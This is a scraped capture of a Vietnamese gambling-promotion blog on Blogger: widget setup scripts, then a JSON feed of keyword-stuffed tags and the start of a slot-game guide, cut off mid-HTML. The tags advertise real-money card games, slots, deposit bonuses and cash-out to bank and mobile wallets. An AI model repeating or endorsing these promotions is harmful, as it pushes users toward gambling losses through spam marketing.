[{'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Ng\u01b0u Ng\u01b0u \u0110\u1ea9u Ng\u01b0u ', 'id': 2398249538271234040}, {'title': 'Th\u01b0\u1edfng n\u1ea1p l\u1ea1i m\u1ed7i ng\xe0y 10% l\xean \u0111\u1ebfn 625,000 VND', 'id': 5730705665424130113}, {'title': 'Top 10 game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng n\u1ed5i ti\u1ebfng thu h\xfat h\xe0ng t\u1ef7 ng\u01b0\u1eddi tham gia tr\xean to\xe0n th\u1ebf gi\u1edbi.', 'id': 8558624337970467791}, {'title': 'Li\xean h\u1ec7', 'id': 1534958351745247527}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng R\u1ed3ng H\u1ed5 - Dragon Tiger', 'id': 4259042773777247789}, {'title': 'Game \u0111\u1ed5i th\u01b0\u1edfng T\xe0i X\u1ec9u - Sicbo', 'id': 4561926853279957087}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Baccarat ', 'id': 6446219399650445972}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Andar Bahar ', 'id': 5246339986994411131}, {'title': 'Game \u0111\u1ed5i th\u01b0\u1edfng Roulette Live', 'id': 9183613596196827731}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng ch\u01a1i 3 c\xe2y', 'id': 2002079233159025669}]}, {'title': 'Top Game Hot 2024', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label4'}, {'title': 'Khuy\u1ebfn M\u1ea1i L\u1edbn', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML2'}, {'title': 'Ti\u1ec1n th\u01b0\u1edfng l\u1edbn t\u1ea1i Happyluke', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image2'}, {'title': 'Chuy\xean m\u1ee5c top vip', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label2'}, {'title': 'Gi\u1ea3i \u0111\u1ea5u chuy\xean nghi\u1ec7p m\xf9a b\xf3ng', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image1'}, {'title': 'B\xf9ng N\u1ed5 Khuy\u1ebfn M\u1ea1i Hot !!!', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML9'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image3'}, {'title': 'Tags', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label1'}, {'title': 'Categories', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label3'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML10'}, {'title': 'Translate', 'type': 'Translate', 'sectionId': 'sidebar1', 'id': 'Translate1'}, {'title': 'Video tr\xfang l\u1edbn', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML3'}, {'title': 'Gamecasinobet.com', 'type': 'Image', 'sectionId': 'footer-about-area', 'id': 'Image150'}, {'title': 'Footer Social Widget', 'type': 'LinkList', 'sectionId': 'foot-bar-social', 'id': 'LinkList78'}, {'title': 'Chuy\xean M\u1ee5c M\u1edbi', 'type': 'PopularPosts', 'sectionId': 'footer-sec1', 'id': 'PopularPosts1', 'posts': [{'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Ng\u01b0u Ng\u01b0u \u0110\u1ea9u Ng\u01b0u ', 'id': 2398249538271234040}, {'title': 'Th\u01b0\u1edfng n\u1ea1p l\u1ea1i m\u1ed7i ng\xe0y 10% l\xean \u0111\u1ebfn 625,000 VND', 'id': 5730705665424130113}, {'title': 'Top 10 game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng n\u1ed5i ti\u1ebfng thu h\xfat h\xe0ng t\u1ef7 ng\u01b0\u1eddi tham gia tr\xean to\xe0n th\u1ebf gi\u1edbi.', 'id': 8558624337970467791}]}, {'title': 'Khuy\u1ebfn M\u1ea1i Hot 2024', 'type': 'FeaturedPost', 'sectionId': 'footer-sec2', 'id': 'FeaturedPost1', 'postId': '120184107810200729'}, {'title': 'Tin n\u1ed5i b\u1eadt', 'type': 'PopularPosts', 'sectionId': 'footer-sec3', 'id': 'PopularPosts4', 'posts': [{'title': 'Top 10 game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng n\u1ed5i ti\u1ebfng thu h\xfat h\xe0ng t\u1ef7 ng\u01b0\u1eddi tham gia tr\xean to\xe0n th\u1ebf gi\u1edbi.', 'id': 8558624337970467791}, {'title': 'Li\xean h\u1ec7', 'id': 1534958351745247527}, {'title': 'Th\u01b0\u1edfng n\u1ea1p l\u1ea1i m\u1ed7i ng\xe0y 10% l\xean \u0111\u1ebfn 625,000 VND', 'id': 5730705665424130113}]}, {'title': 'Footer Menu Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2483698417-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'main', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'main', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'main', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'main', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'main', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ty-post-after-ad', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'sidebar1', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar1', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'footer-about-area', document.getElementById('Image150'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList78', 'foot-bar-social', document.getElementById('LinkList78'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'footer-sec1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer-sec2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts4', 'footer-sec3', document.getElementById('PopularPosts4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u0110ang g\u1eedi...', 'contactFormMessageSentMsg': 'Th\u01b0 c\u1ee7a b\u1ea1n \u0111\xe3 \u0111\u01b0\u1ee3c g\u1eedi.', 'contactFormMessageNotSentMsg': 'Kh\xf4ng th\u1ec3 g\u1eedi th\u01b0.\xa0Vui l\xf2ng\xa0th\u1eed l\u1ea1i sau.', 'contactFormInvalidEmailMsg': 'C\u1ea7n nh\u1eadp \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7.', 'contactFormEmptyMessageMsg': 'Tr\u01b0\u1eddng th\u01b0 kh\xf4ng th\u1ec3 \u0111\u1ec3 tr\u1ed1ng.', 'title': 'Contact form', 'blogId': '6447350302842485680', 'contactFormNameMsg': 'T\xean', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Th\xf4ng b\xe1o', 'contactFormSendMsg': 'G\u1eedi', 'contactFormToken': 'AOuZoY4KHzfIwfiDmZghqQYlAvue8Ua8Qw:1768897804399', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamecasinobet.com/feeds/posts/default/-/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20FanCashtic?alt=json-in-script&max-results=3&callback=jQuery112407621889970197595_1768897803955&_=1768897803956
body_size: 8607
content:
// API callback
jQuery112407621889970197595_1768897803955({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680"},"updated":{"$t":"2026-01-17T08:43:07.115-08:00"},"category":[{"term":"Khuyến mại"},{"term":"Khuyến mại Happyluke"},{"term":"slot online"},{"term":"game bài đổi thưởng"},{"term":"game đổi tiền ngân hàng"},{"term":"game bài rút tiền qua ngân hàng"},{"term":"game slots"},{"term":"game bài kiếm tiền thật"},{"term":"no hu vip"},{"term":"nổ hũ"},{"term":"nổ hũ 99"},{"term":"nổ hũ vip club online"},{"term":"quay hũ đổi thưởng"},{"term":"quay slot online"},{"term":"siêu nổ hũ"},{"term":"quay xèng đổi thưởng."},{"term":"quay slot online ăn tiền thật"},{"term":"live games"},{"term":"top game"},{"term":"Jackpots slot online"},{"term":"khuyến mãi lớn giải thưởng đặc biệt tháng 01"},{"term":"game đánh bài đổi thưởng"},{"term":"game bài cược"},{"term":"casino paris"},{"term":"Casino Reno"},{"term":"casino Singapore"},{"term":"game bài london"},{"term":"slots online"},{"term":"casino Macau"},{"term":"casino Manila"},{"term":"casino Vegas"},{"term":"casino tokyo"},{"term":"casino beijing"},{"term":"casino online"},{"term":"casino shanghai"},{"term":"casino truc tuyen"},{"term":"game bài rút tiền mặt"},{"term":"game đánh bài rút tiền mặt"},{"term":"baccarat tokyo"},{"term":"game bài rút tiền mặt thật"},{"term":"quay xèng đổi thưởng"},{"term":"Chơi game đánh bài rút tiền mặt thật"},{"term":"Cách chơi Jackpots Greedy Goblins online"},{"term":"Game đánh bài rút tiền mặt về momo atm uy tín nhất năm"},{"term":"THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD"},{"term":"casino poker"},{"term":"cách chơi casino online tại Paris"},{"term":"game bài kiếm tiền thật."},{"term":"game đổi thưởng"},{"term":"gửi tiền chơi casino online tại VN"},{"term":"hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online"},{"term":"Đánh bài ăn tiền thật online với Casino Paris"},{"term":"000 USD MỖI TUẦN"},{"term":"200 Vòng Quay khi Gửi Tiền Hàng Tuần"},{"term":"3% Hoàn Trả Thể Thao Hàng Tuần"},{"term":"Baccarat Dragon Bonus Vegas"},{"term":"Blackjack online"},{"term":"Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly"},{"term":"Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật"},{"term":"CHIẾN THẮNG MỖI NGÀY – HUYỀN THOẠI ANH HÙNG"},{"term":"Casino Andar Bahar Online"},{"term":"Casino Poker Hold’em Paris"},{"term":"Casino online khuyến mại lớn cuối năm"},{"term":"Choáng với 3% hoàn trả Thể Thao hàng tuần"},{"term":"Chơi bài casino online khuyến mại"},{"term":"Chơi bài online Bacarat"},{"term":"Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần"},{"term":"Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1"},{"term":"Chơi game bài đổi thưởng với Roulette online trực tuyến"},{"term":"Chơi game kiếm tiền rút về momo"},{"term":"Chơi game kiếm tiền rút về zalopay"},{"term":"Chơi slot online rút tiền thưởng nhiều nhất"},{"term":"Cách Chơi Jackpots Slot Bonus keno Online"},{"term":"Cách Chơi Slot Online FanCashtic"},{"term":"Cách Chơi Slot Online Fast Track"},{"term":"Cách Chơi Slot Online Goooal! Slots"},{"term":"Cách Chơi Slot Online Ladys Charms"},{"term":"Cách Chơi Slot Online Magical Grove"},{"term":"Cách Chơi Slot Online Monkey Love Slot"},{"term":"Cách Chơi Slot Online Rooks Revenge"},{"term":"Cách Chơi Slot Online Wild Mummy"},{"term":"Cách Chơi Trò Chơi Slot Online Spin Win"},{"term":"Cách chơi Caribbean Poker Pro - High Limit online"},{"term":"Cách chơi Jackpots Bell of Fortune"},{"term":"Cách chơi Jackpots Pharaoh King online"},{"term":"Cách chơi Jackpots Poker online"},{"term":"Cách chơi Jackpots Treasure Room online"},{"term":"Cách chơi Jackpots Zodiac asia slot online"},{"term":"Cách chơi Jackpots slot Bell of Fortune online"},{"term":"Cách chơi Slot 7th heaven online kiếm tiền thật"},{"term":"Cách chơi Slot online Back In Time"},{"term":"Cách chơi Slot online DRAGON 8s Rồng"},{"term":"Cách chơi jackpots Floras secret online"},{"term":"Cách chơi slot Tycoons plus jackpots online"},{"term":"Cách chơi trò chơi Slot online Chase the cheese"},{"term":"Cách rút tiền mặt tại Happyluke"},{"term":"Cách đăng ký chơi game casino tại HappyLuke online"},{"term":"Dragon Tiger Rồng Hổ"},{"term":"GIẢI ĐẤU MICROGAMING BONANZA"},{"term":"GIẢI ĐẤU THÁNG MƯỜI"},{"term":"GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN"},{"term":"Game bài Baccarat online"},{"term":"Game bài Poker Texas Hold’Em"},{"term":"Game bài online mobile \u003E\u003E\u003E rút tiền mặt lớn..."},{"term":"Game bài online ăn tiền thật"},{"term":"Game bài đổi thưởng qua ngân hàng tiện lợi nhất"},{"term":"Game bài đổi thưởng xu qui tiền mặt thật"},{"term":"Game bài đổi tiền qua thẻ atm uy tín nhất năm"},{"term":"Game cược quay thưởng Mega Wheel live"},{"term":"Game cược quay thưởng Treasure Island"},{"term":"Game table khuyen mai"},{"term":"Game trò chơi Football Studio Dice"},{"term":"Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất."},{"term":"Game đánh bài rút tiền mặt thật"},{"term":"Game đánh bài đổi thưởng Andar Bahar"},{"term":"Game đánh bài đổi thưởng Baccarat"},{"term":"Game đánh bài đổi thưởng Blackjack - Xì dách"},{"term":"Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu"},{"term":"Game đánh bài đổi thưởng Pok Deng"},{"term":"Game đánh bài đổi thưởng Poker"},{"term":"Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger"},{"term":"Game đánh bài đổi thưởng chơi 3 cây"},{"term":"Game đổi thưởng Roulette Live"},{"term":"Game đổi thưởng Tài Xỉu - Sicbo"},{"term":"Game đổi thưởng rút nạp tiền qua ngân hàng"},{"term":"Game đổi tiền từ bitcoin điện tử kỹ thuật số."},{"term":"HOÀN TIỀN CƯỢC THUA ĐẾN 5"},{"term":"Hold’em"},{"term":"KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT"},{"term":"Keno online"},{"term":"Kiếm tiền online"},{"term":"Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay"},{"term":"Liên hệ hỗ trợ đánh bài online ăn tiền thật"},{"term":"LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM"},{"term":"Nổ hũ rút tiền"},{"term":"Quay slot đổi xu lấy tiền mặt."},{"term":"Regetry Happyluke"},{"term":"Roulette beijing"},{"term":"Roulette online"},{"term":"Rút thăm trúng thưởng nhận IPHONE 7"},{"term":"Rút tiền mặt chơi game bài trên mạng"},{"term":"Rút tiền mặt thật khi chơi game bài online"},{"term":"Sicbo"},{"term":"Slot online khuyen mai"},{"term":"Speedy 7"},{"term":"THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!"},{"term":"Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất"},{"term":"Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất"},{"term":"Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy"},{"term":"Trò chơi truyền hình thời gian sôi động Crazy Time"},{"term":"VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG"},{"term":"War of Bets"},{"term":"Wheel of Fortune"},{"term":"Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG"},{"term":"atm uy tín"},{"term":"baccarat beijing"},{"term":"baccarat macau"},{"term":"baccarat manila"},{"term":"baccarat paris"},{"term":"baccarat reno"},{"term":"baccarat shanghai"},{"term":"baccarat singapore"},{"term":"baccarat vegas"},{"term":"blackjack"},{"term":"blackjack beijing"},{"term":"blackjack manila"},{"term":"blackjack paris"},{"term":"blackjack reno"},{"term":"blackjack singapore"},{"term":"bài poker kiếm tiền"},{"term":"casino baccarat"},{"term":"casino blackjack"},{"term":"casino dragon tiger"},{"term":"casino hold'em"},{"term":"casino london"},{"term":"casino one blackjack"},{"term":"casino texas holdem"},{"term":"casino trực tuyến"},{"term":"chuyến đi du lịch đến Manila"},{"term":"chơi bài ăn tiền thật khuyến mại thưởng lớn"},{"term":"chơi chẵn lẻ"},{"term":"chơi game kiếm tiền rút về paypal"},{"term":"cược Poker"},{"term":"cược baccarat"},{"term":"cược quay bánh xe"},{"term":"cược rồng hổ"},{"term":"cược slot"},{"term":"cược vòng quay"},{"term":"cược xúc xắc"},{"term":"danh bai an tien that online"},{"term":"dragon tiger macau"},{"term":"dragon tiger shanghai"},{"term":"dragon tiger vegas"},{"term":"game baccarat"},{"term":"game bai doi thuong tien mat nhieu nhat"},{"term":"game bai doi tien that"},{"term":"game bài cược Andar Bahar Online"},{"term":"game bài cược Poker Hold’em"},{"term":"game bài cược baccarat long don"},{"term":"game bài cược online"},{"term":"game bài rút tiền mặt thật về momo"},{"term":"game bài rút tiền về momo"},{"term":"game bài đổi thưởng nhiều người chơi nhất"},{"term":"game bài đổi thưởng qua ngân hàng"},{"term":"game bài đổi thưởng thẻ cào"},{"term":"game bài đổi thưởng tiền mặt nhiều nhất"},{"term":"game bài đổi tiền thật"},{"term":"game bài đổi tiền về atm"},{"term":"game casino"},{"term":"game danh bai doi the cao dien thoai"},{"term":"game nổ hũ đổi tiền mặt uy tín"},{"term":"game rút tiền về momo"},{"term":"game slot bài online kiếm nhiều tiền thật nhất cuối năm nay"},{"term":"game slot online"},{"term":"game tài xỉu online"},{"term":"game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng"},{"term":"game đánh bài đổi thưởng trên điện thoại"},{"term":"game đánh bài đổi thẻ cào"},{"term":"game đánh bài đổi thẻ cào điện thoại"},{"term":"game đổi thương qua ngân hàng"},{"term":"game đổi tiền atm"},{"term":"gates of olympus"},{"term":"holdem manila"},{"term":"hướng dẫn rút tiền có được tại happyluke"},{"term":"keno reno"},{"term":"kiếm việc làm thêm buổi tối"},{"term":"lucky 7"},{"term":"nhận tiền hoàn trả hàng tuần với casino Happyluke"},{"term":"poker hold'em"},{"term":"poker holdem paris"},{"term":"poker manila"},{"term":"poker paris"},{"term":"quay số keno reno"},{"term":"quay xổ số"},{"term":"rock paper scissors"},{"term":"roulette macau"},{"term":"roulette manila"},{"term":"roulette paris"},{"term":"roulette reno"},{"term":"roulette shanghai"},{"term":"roulette singapore"},{"term":"roulette tokyo"},{"term":"roulette vegas"},{"term":"rút tiền thắng tại happyluke"},{"term":"rồng hổ macau"},{"term":"rồng hổ shanghai"},{"term":"rồng hổ singapore"},{"term":"rồng hổ vegas"},{"term":"sicbo macau"},{"term":"sicbo rules macau"},{"term":"sicbo rules vegas"},{"term":"sicbo shanghai"},{"term":"sicbo singapore"},{"term":"sicbo vegas"},{"term":"slot big bass bonanza"},{"term":"slot dragon hero"},{"term":"slot jane hunter"},{"term":"slot mochimon"},{"term":"slot peak power"},{"term":"slot sugar rush"},{"term":"starlight princess"},{"term":"super 8 baccarat"},{"term":"tiger dragon singapore"},{"term":"vietlot"},{"term":"việc làm thêm ngoài giờ hành chính"},{"term":"wild bison charge"},{"term":"xí ngầu kép"},{"term":"ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG"},{"term":"Đánh bài online kiếm tiền thật"},{"term":"Đánh bài online kiếm tiền thật nhiều người chơi nhất"},{"term":"Đánh bài online rút tiền mặt thật qua ngân hàng"},{"term":"Đánh bài online đổi thưởng quy tiền mặt thật"},{"term":"Đánh bài trực tuyến"},{"term":"Đánh bài ăn tiền thật tại Casino Reno"},{"term":"Đánh bài đổi thưởng với Casino Paris"},{"term":"Đánh bài đổi tiền thật"},{"term":"Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật"},{"term":"đá giấy kéo"},{"term":"đánh bài rút tiền mặt"},{"term":"đánh bài ăn tiền thật"},{"term":"đánh bài ăn tiền thật online"},{"term":"đánh bài đổi thưởng"}],"title":{"type":"text","$t":"gamecasinobet.com"},"subtitle":{"type":"html","$t":"Game đánh bài rút tiền mặt ATM"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/-\/C%C3%A1ch+Ch%C6%A1i+Slot+Online+FanCashtic?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/search\/label\/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20FanCashtic"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-911789100782764321"},"published":{"$t":"2016-03-15T08:16:00.000-07:00"},"updated":{"$t":"2017-08-12T09:31:03.876-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cách Chơi Slot Online FanCashtic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay slot online ăn tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Cách Chơi Slot Online FanCashtic"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EFANCASTIC\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Emục tiêu\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EĐây là một trò chơi khe với tiền thưởng thẻ hoang dã. Nó có tính năng 16 cuộn cá nhân và 10 payline có thể giành được từ trái sang phải, phải sang trái, từ trên xuống dưới, từ dưới lên trên, và theo đường chéo. Sẽ có một tính năng phân tán thưởng và tiền thưởng hai tính năng 'ắc'.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETrong một kỹ năng bình thường, mục tiêu là để có được một kết hợp chiến thắng của các biểu tượng trên các cuộn của trò chơi.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0WjPd4M_LZpvHLooRKfoIvxfyQ_PupPVHN_cs-UdCt6itkcJlhxYLcoKgF5Dm-cidVegDU-yeT1SHa6SSnVaneBnBfQrnAmGo-ZtFzIrw3mR5Zp9oQqGGHFMCibdf2-KHJxWwDoYeZUvV\/s1600\/1.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"474\" 